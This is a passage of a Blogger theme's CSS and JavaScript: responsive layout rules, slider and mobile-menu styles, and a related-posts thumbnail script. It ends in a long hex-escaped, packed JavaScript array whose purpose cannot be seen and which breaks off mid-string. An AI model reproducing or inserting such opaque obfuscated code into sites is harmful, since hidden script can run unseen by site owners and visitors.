	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqKw4-XD9m2lS36WsjNK1wmBF6HSigLObn8zOex04ZyLMIx6FShwII8abUIN2SRes96p21gy7sp_PkEkjbHLclGJEm7p2rZcMS6lTX_dkM4nQF3CSZwtx_MAvYNqsGLYDnbwoPchr8j4/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqKw4-XD9m2lS36WsjNK1wmBF6HSigLObn8zOex04ZyLMIx6FShwII8abUIN2SRes96p21gy7sp_PkEkjbHLclGJEm7p2rZcMS6lTX_dkM4nQF3CSZwtx_MAvYNqsGLYDnbwoPchr8j4/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMnt-fE_telnXozvUy0qDYT-fzn2N7pvYOJ4-L8vvxov5m6QMJ1Jt1m56Q9XVYg_sq7iTbMg49iCMW5bjDeY_cblfmWeLemLF06106KYlIwtsgUBU7dN8cEpqblo-m1g2jekcTJPh7hRA/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMnt-fE_telnXozvUy0qDYT-fzn2N7pvYOJ4-L8vvxov5m6QMJ1Jt1m56Q9XVYg_sq7iTbMg49iCMW5bjDeY_cblfmWeLemLF06106KYlIwtsgUBU7dN8cEpqblo-m1g2jekcTJPh7hRA/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x